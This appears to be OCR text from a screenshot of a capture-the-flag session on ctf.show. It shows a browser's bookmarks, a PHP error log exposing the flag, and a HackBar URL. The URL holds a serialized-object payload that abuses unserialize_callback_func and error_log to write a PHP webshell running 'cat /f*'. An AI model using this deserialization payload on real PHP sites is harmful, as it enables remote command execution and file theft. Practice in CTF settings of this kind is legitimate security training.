 不安全 http://016b3b3f-eeee-48b7-a7d2-d21975630fa1.challenge.ctf.show/NYG.php pk
电子木鱼 Gmail YouTube document.body.c... Google 知 从零开始搭建个人... picoCTF - 学习资源 近期赛事-SanhaCTF CTFtime.org / All... NATAPP-内网穿透... 线性规划坐标生成 »
[16-Jan-2024 06:21:48 UTC] PHP Warning: unserialize(): defined
(ctfshow{2309f9f0-824c-4443-aef8-25edcc085102} ) but not found in
/var/www/html/index.php on line 33
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://016b3b3f-eeee-48b7-a7d2-d21975630fa1.challenge.ctf.show/?data=O:4:"main":4:{s:8:"settings";a:3:
{s:11:"html_errors";s:5:"false";s:9:"error_log";s:7:"NYG.php";s:25:"unserialize_callback_func";s:26:"<?php
system("cat /f*");?>";}s:6:"params";s:12:"O:1:"c":0:{}";s:1:"a";N;s:1:"b";N;}